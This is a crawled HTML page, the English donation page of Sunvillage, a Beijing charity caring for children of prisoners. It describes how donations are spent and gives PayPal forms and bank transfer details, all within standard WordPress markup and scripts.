

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sunvillage.com.cn/en/donate
body_size: 7044
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!-- Consider adding an manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->

<head>

<meta charset="UTF-8">

<!-- Mobile View -->
<meta name="viewport" content="width=device-width">

<title>  Donate | 太阳村</title>

<link rel="stylesheet" href="http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=2.7.1" type="text/css" media="all" />
<link rel="Shortcut Icon" href="http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/images/favicon.ico" type="image/x-icon">





<style type="text/css" media="screen">

body {
-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}

.container a, .container a:link, .container a:visited,
#footer-widgets a, #footer-widgets a:link, #footer-widgets a:visited,
#footer a, #footer a:link, #footer a:visited,
.widget ul.menu li a {
color: #d30212;}

.container a:hover, .container a:focus, .container a:active,
#footer-widgets a:hover, #footer-widgets a:focus, #footer-widgets a:active,
#footer a:hover, #footer a:focus, #footer a:active,
.widget ul.menu li a:hover, .widget ul.menu li ul.sub-menu li a:hover, 
.widget ul.menu .current_page_item a, .widget ul.menu .current-menu-item a {
color: #ffbf00;}

.container h1 a, .container h2 a, .container h3 a, .container h4 a, .container h5 a, .container h6 a,
.container h1 a:link, .container h2 a:link, .container h3 a:link, .container h4 a:link, .container h5 a:link, .container h6 a:link,
.container h1 a:visited, .container h2 a:visited, .container h3 a:visited, .container h4 a:visited, .container h5 a:visited, .container h6 a:visited {
color: #333333;}

.container h1 a:hover, .container h2 a:hover, .container h3 a:hover, .container h4 a:hover, .container h5 a:hover, .container h6 a:hover,
.container h1 a:focus, .container h2 a:focus, .container h3 a:focus, .container h4 a:focus, .container h5 a:focus, .container h6 a:focus,
.container h1 a:active, .container h2 a:active, .container h3 a:active, .container h4 a:active, .container h5 a:active, .container h6 a:active,
#slideshow .headline a:hover,#slideshow .headline a:focus, #slideshow .headline a:active {
color: #ffbf00;}

#submit:hover, #searchsubmit:hover, .reply a:hover, .gallery img:hover, .more-link:hover, 
.add-btn:hover, #navigation, .menu ul.sub-menu, .pagination .page-numbers:hover, .pagination .page-numbers:active,
.pagination .page-numbers.current, .gform_wrapper input.button:hover {
background-color: #d30212 !important;}
</style>
<!-- IE Fix for HTML5 Tags -->
<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->



<link rel="alternate" type="application/rss+xml" title="太阳村 &raquo; Feed" href="http://www.sunvillage.com.cn/en/feed" />
<link rel="alternate" type="application/rss+xml" title="太阳村 &raquo; Comments Feed" href="http://www.sunvillage.com.cn/en/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="太阳村 &raquo; Donate Comments Feed" href="http://www.sunvillage.com.cn/en/donate/feed" />
<link rel='stylesheet' id='thickbox-css'  href='http://www.sunvillage.com.cn/wp-includes/js/thickbox/thickbox.css?ver=20121105' type='text/css' media='all' />
<link rel='stylesheet' id='organic-style-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='organic-style-mobile-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/style-mobile.css?ver=1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='organic-style-ie8-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/style-ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='organic-shortcodes-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/css/organic-shortcodes.css?ver=1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='organic-shortcodes-ie8-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/css/organic-shortcodes-ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='font-awesome-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/css/font-awesome-ie7.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='pretty-photo-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/css/pretty-photo.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nunito-css'  href='http://fonts.googleapis.com/css?family=Nunito%3A400%2C300%2C700&#038;ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='open sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800%2C800italic%2C700italic%2C600italic%2C400italic%2C300italic&#038;ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='merriweather-css'  href='http://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300%2C900&#038;ver=3.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script><script>jQueryWP = jQuery;</script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/plugins/custom-post-donations/scripts/jquery.cpDonations.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/jquery.custom.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/superfish.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/hoverIntent.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/retina.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=2.7.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en":"http:\/\/www.sunvillage.com.cn\/en\/donate","zh-hans":"http:\/\/www.sunvillage.com.cn\/aixinjuanzeng"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.sunvillage.com.cn","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=2.7.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sunvillage.com.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sunvillage.com.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
<script type="text/javascript">var icl_lang = 'en';var icl_home = 'http://www.sunvillage.com.cn/en/';</script>
<script type="text/javascript" src="http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name="generator" content="WPML ver:2.7.1 stt:1,61;0" />
<link rel="alternate" hreflang="zh-CN" href="http://www.sunvillage.com.cn/aixinjuanzeng" />
<style type="text/css" media="screen">#wp-admin-bar-user-info .avatar-64 {width:64px}</style>
<script type="text/javascript" src="http://www.sunvillage.com.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769200866"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>



<link rel="alternate" type="application/rss+xml" title="太阳村 Feed" href="http://www.sunvillage.com.cn/en//feed/">
<link rel="pingback" href="http://www.sunvillage.com.cn/xmlrpc.php">







</head>

<body class="page page-id-15 page-template-default custom-background">

<!-- BEGIN #wrap -->
<div id="wrap">
	
	<!-- BEGIN #header -->
	<div id="header">
	
		<!-- BEGIN .row -->
		<div class="row">
			
			<div class="nine columns">
												<p id="custom-header"><a href="http://www.sunvillage.com.cn/en//" title="Home"><img src="http://www.sunvillage.com.cn/wp-content/uploads/2014/10/logo3.png" height="90" width="268" alt="太阳村" />太阳村</a></p>
										</div>
			
			<div class="three columns">
						    <div class="header-search">
			        <div id="footer_language_list"><ul><li><img src="http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /><span  class="icl_lang_sel_current">English</span></li><li><a href="http://www.sunvillage.com.cn/aixinjuanzeng"><img src="http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.png" height="12" alt="zh-hans" width="18" /></a><a href="http://www.sunvillage.com.cn/aixinjuanzeng">简体中文</a></li></ul></div>			    </div>
						</div>
		
		<!-- END .row -->
		</div>
		
		<!-- BEGIN .row -->
		<div class="row">
		
			<nav id="navigation">
				<div class="menu"><ul id="menu-menu-%e8%8b%b1%e8%af%ad" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="http://www.sunvillage.com.cn/en/">Home</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://www.sunvillage.com.cn/en/information">Information</a>
<ul class="sub-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://www.sunvillage.com.cn/en/our-mission">Our Mission</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://www.sunvillage.com.cn/en/our-history">Our History</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://www.sunvillage.com.cn/en/f-a-q">F.A.Q.</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="http://www.sunvillage.com.cn/en/sponsors">Sponsors</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.sunvillage.com.cn/en/news">News</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="http://www.sunvillage.com.cn/en/report">Report</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-56"><a href="http://www.sunvillage.com.cn/en/donate">Donate</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-130"><a href="http://www.sunvillage.com.cn/en/donate">How we use Donations</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="http://www.sunvillage.com.cn/en/sponsor-a-child">Sponsor a Child</a>
	<ul class="sub-menu">
		<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.sunvillage.com.cn/en/sponsor-a-child">General Information</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="http://www.sunvillage.com.cn/en/gao-weiwen-weiwu">Gao WeiWen &#038; WeiWu</a></li>
		<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://www.sunvillage.com.cn/en/zhang-meng">Zhang Meng</a></li>
		<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="http://www.sunvillage.com.cn/en/li-yufeng-yubing">Li YuFeng &#038; YuBing</a></li>
		<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="http://www.sunvillage.com.cn/en/miao-tiantian">Miao TianTian</a></li>
	</ul>
</li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://www.sunvillage.com.cn/en/charity-garden">Sponsor a Tree</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.sunvillage.com.cn/en/volunteer">Volunteer</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.sunvillage.com.cn/en/visit-us">Visit Us</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.sunvillage.com.cn/en/contact">Contact</a></li>
</ul></div>			<span class="corner-left"></span>
			<span class="corner-right"></span>
			</nav>
			
			<nav id="navigation-mobile">
				<div class="menu-menu-%e8%8b%b1%e8%af%ad-container"><select id="sec-selector" name="sec-selector"><option value="http://www.sunvillage.com.cn/en/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59">Home</option>
<option value="http://www.sunvillage.com.cn/en/information" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115">Information	<option value="http://www.sunvillage.com.cn/en/our-mission" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83">-Our Mission</option>
	<option value="http://www.sunvillage.com.cn/en/our-history" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84">-Our History</option>
	<option value="http://www.sunvillage.com.cn/en/f-a-q" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81">-F.A.Q.</option>
	<option value="http://www.sunvillage.com.cn/en/sponsors" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80">-Sponsors</option>
</option>
<option value="http://www.sunvillage.com.cn/en/news" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62">News</option>
<option value="http://www.sunvillage.com.cn/en/report" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475">Report</option>
<option value="http://www.sunvillage.com.cn/en/donate" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-56"selected >Donate	<option value="http://www.sunvillage.com.cn/en/donate" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-130"selected >-How we use Donations</option>
	<option value="http://www.sunvillage.com.cn/en/sponsor-a-child" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383">-Sponsor a Child		<option value="http://www.sunvillage.com.cn/en/sponsor-a-child" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399">--General Information</option>
		<option value="http://www.sunvillage.com.cn/en/gao-weiwen-weiwu" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396">--Gao WeiWen &#038; WeiWu</option>
		<option value="http://www.sunvillage.com.cn/en/zhang-meng" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397">--Zhang Meng</option>
		<option value="http://www.sunvillage.com.cn/en/li-yufeng-yubing" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398">--Li YuFeng &#038; YuBing</option>
		<option value="http://www.sunvillage.com.cn/en/miao-tiantian" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395">--Miao TianTian</option>
</option>
	<option value="http://www.sunvillage.com.cn/en/charity-garden" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93">-Sponsor a Tree</option>
</option>
<option value="http://www.sunvillage.com.cn/en/volunteer" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55">Volunteer</option>
<option value="http://www.sunvillage.com.cn/en/visit-us" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54">Visit Us</option>
<option value="http://www.sunvillage.com.cn/en/contact" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53">Contact</option>
</select></div>			</nav>
			
		<!-- END .row -->
		</div>
	
	<!-- END #header -->
	</div>
<!-- BEGIN .container -->
<div class="container">

			<div class="feature-img page"><img src="http://www.sunvillage.com.cn/wp-content/uploads/2013/04/Donate.jpg" class="attachment-featured-large wp-post-image" alt="Donate" /></div>
		
	<!-- BEGIN .row -->
	<div class="row">
		
		<!-- BEGIN .eight columns -->
		<div class="eight columns">
			
			<!-- BEGIN .postarea -->
		    <div class="post-15 page type-page status-publish hentry postarea" id="page-15">
		
		        		        
		        <h1 class="headline">Donate</h1>
		        <p>When considering giving money for charity, we all ask ourselves the same question: Is this organisation managing their donations well? Is there maybe another organisation, who will use it in a better way? These are really tough questions. On this page, we want to show you what we do, so that you can judge for yourself.</p>
<p>Commercial companies can measure their success in profits. But what about an organisation like Sunvillage, that is dedicated to improving the world? Some people think its best to look how much money from each donation goes directly to children, and how much is spend on administrational activities. Although we only spend around 10% of our donations on administration, we believe this is the wrong approach. Spending money is not what we are proud of. You can spend a lot of money directly to the good cause, but still make bad use of that money and don’t help anybody. However, we think we should be measured on exactly that: How much are we helping?</p>
<p>Thats why what we are most proud of, are our children. After they arrive at Sunvillage, we see how they learn to laugh again and how to be happy again. We watch them growing up and learning the value of work and how to take responsibility. Finally, we see how they find jobs or proceed to study at university. They go on to lead a happy life. This is how we measure our success. This is what makes us proud. This is where we can see that we are making a difference. And we are so grateful towards everybody who supports us, because you are enabling us to keep doing what we are doing.</p>
<p>Here are some of our past achievements, that have been possible thanks to our supporters:</p>
<ul>
<li>Under the umbrella of Sunvillage Beijing, 8 additional Sunvillages have been created the last decade in China (see here: <a href="http://sunvillage.youdomain.hk/en/our-history/">Link</a>)</li>
<li>Currently more than 500 children spend their lives in Sunvillage Beijing and its spin-offs.</li>
<li>More than 5,000 children of convicts who live with their relatives, receive financial support from us</li>
</ul>
<p>Future donations will be used to maintain our current success and to help even more children:</p>
<ul>
<li>Daily expenses of children (Food, medicine, …)</li>
<li>Education (School and university fees, job training, …)</li>
<li>Visiting and calling parents in prison</li>
<li>Increasing the capacity of our facilities, so more children can live with us</li>
<li>To grow our own vegetable and fruits farms, so we can be less dependent on donations in the future</li>
</ul>
<p>You can support our cause by donating directly to us or by sponsoring a child or tree.</p>
<p><a href="http://sunvillage.youdomain.hk/en/charity-garden/">Sponsor a Tree</a><br />
<a href="http://sunvillage.youdomain.hk/en/sponsor-a-child/">Sponsor a Child</a></p>
<div class="toggle-box">
<p class="toggle-trigger"><a href="javascript:void(0);">Make a flexible General Donation by PayPal or Credit Card:</a></p>
<div class="toggle-section">
<form action="https://www.paypal.com/cgi-bin/webscr" method="post"><input type="hidden" name="cmd" value="_xclick" /> <input type="hidden" name="business" value="billing@sunvillage.com.cn" /> <input type="hidden" name="item_name" value="General Donation" /><strong>One-time Donation through PayPal:</strong><br />
<select name="currency_code">
<option selected="selected" value="USD">$ (USD)</option>
<option value="EUR">€ (EUR)</option>
<option value="GBP">£ (GBP)</option>
<option value="CAD">$ (CAD)</option>
<option value="AUD">$ (AUD)</option>
<option value="JPY">¥ (JPY)</option>
</select>
<p>Donation Amount: <input type="text" name="amount" /><br />
<input type="image" alt="Make payments with PayPal - it's fast, free and secure!" name="submit" src="http://sunvillage.youdomain.hk/wp-content/uploads/2013/05/Donate.png" /></form>
<form method="post" action="https://www.paypal.com/cgi-bin/webscr" class="contrib"> <input type="hidden" value="billing@sunvillage.com.cn" name="business"> <input type="hidden" value="Monthly donation" name="item_name"> <input type="hidden" value="DONATE-2" name="item_number"> <input type="hidden" value="_xclick-subscriptions" name="cmd"> <input type="hidden" value="M" name="t3"> <input type="hidden" value="1" name="src"> <input type="hidden" value="1" name="sra"> <input type="hidden" value="1" name="p3"> <input type="hidden" value="en" name="lc"> <input type="hidden" value="1" name="no_shipping"> <input type="hidden" value="1" name="no_note"> <input type="hidden" value="0" name="tax"> <label for="don-amount"> <span class="calendarSubMenuText"><strong>Monthly Donation through PayPal:</strong></span></label> <br /> Please consider making an automatic monthly donation! You can of course cancel it through paypal at any time.  </p>
<select name="currency_code">
<option value="USD" selected="selected">$ (USD)</option>
<option value="EUR">€ (EUR)</option>
<option value="GBP">£ (GBP)</option>
<option value="CAD">$ (CAD)</option>
<option value="AUD">$ (AUD)</option>
<option value="JPY">¥ (JPY)</option>
</select>
<p>Donation Amount per Month: <input type="text" size="7" name="a3" maxlength="30" id="don-amountYear"><br /><input type="image" alt="Make payments with PayPal - it's fast, free and secure!" name="submit" src="http://sunvillage.youdomain.hk/wp-content/uploads/2013/05/Monthly.png" /></form>
</p>
</div></div>
<div class="toggle-box">
<p class="toggle-trigger"><a href="javascript:void(0);">Make a General Donation by Foreign Bank Transfer:</a></p>
<div class="toggle-section">
<table width="100%" border="0" cellspacing="0" cellpadding="3">
<tbody>
<tr>
<td width="32%">Bank Name:</td>
<td width="68%">The Hongkong and Shanghai Banking Corporation Limited</td>
</tr>
<tr>
<td>Bank Address:</td>
<td>Wanchai CTC</td>
</tr>
<tr>
<td>Bank Code:</td>
<td>004</td>
</tr>
<tr>
<td>Bank SWIFT Address/BIC:</td>
<td>HSBC HKHH HKH</td>
</tr>
<tr>
<td>Account Number:</td>
<td>640002929838</td>
</tr>
<tr>
<td>Beneficiary Name:</td>
<td> SUN VILLAGE (BELT AND ROAD) INTERNATIONAL COMMUNITY ASSOCIATION LIMITED</td>
</tr>
<tr>
<td>Beneficiary Address:</td>
<td>Units C &amp; D, 9/F., Neich Tower, 128 Gloucester Road, Wanchai, Hong Kong</td>
</tr>
</tbody>
</table>
<p>If donors pay by foreign bank transfer, we would appreciate if they would email us their address, postal code, contact number and the remittance note number. Please you the contact form we provide on this homepage.  Write down the intended purpose of sponsorship (e.g. general donations, tree sponsor, child sponsor) so we can make according arrangements and issue a donation receipt to you. Thank you very much for supporting us!</p>
</div></div>
		        
		        		        
		        <div class="clear"></div>
		        		        
		        		    
		    <!-- END .postarea -->
		    </div>
		
		<!-- END .eight columns -->
		</div>
		
		
	
	<!-- END .row -->
	</div>

<!-- END .container -->
</div>
<div class="push"></div>
<div class="clear"></div>

<!-- END #wrap -->
</div>

<!-- BEGIN #footer-widgets -->
<div id="footer-widgets">

	<div class="row">
	
	    <div class="two columns"> 
	        <div class="footer-widget">
	        		            	        </div> 
	    </div>
	    
	    <div class="two columns">
	        <div class="footer-widget">
	        		            	        </div>
	    </div>
	    
	    <div class="two columns">
	        <div class="footer-widget">
	        		            	        </div>
	    </div>
	    
	    <div class="two columns">
	        <div class="footer-widget">
	        		            	        </div>
	    </div>
	    
	    <div class="four columns">
	        <div class="footer-widget">
	        		            	        </div>
	    </div>
	
	</div>

<!-- END #footer-widgets -->
</div>

<!-- BEGIN #footer -->
<div id="footer">

	<div class="row">
    
    	<div class="twelve columns">
	
            <div class="footer left">
              
<p>
&copy; 2013<br>
Sunvillage<br>
<font color="D30212"><u><a href="http://www.sunvillage.com.cn/en/about-this-website">About this Website</a></u></font>
</p>



		 
		
            </div>
        
        </div>
	
	</div>

<!-- END #footer -->
</div>

<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.sunvillage.com.cn\/wp-includes\/js\/thickbox\/loadingAnimation.gif","closeImage":"http:\/\/www.sunvillage.com.cn\/wp-includes\/js\/thickbox\/tb-close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/jquery.fitVids.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/jquery.modal.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/jquery.prettyPhoto.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.tabs.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.accordion.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.mouse.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.resizable.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.draggable.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.button.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.position.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.dialog.min.js?ver=1.9.2'></script>

<div id="fb-root"></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
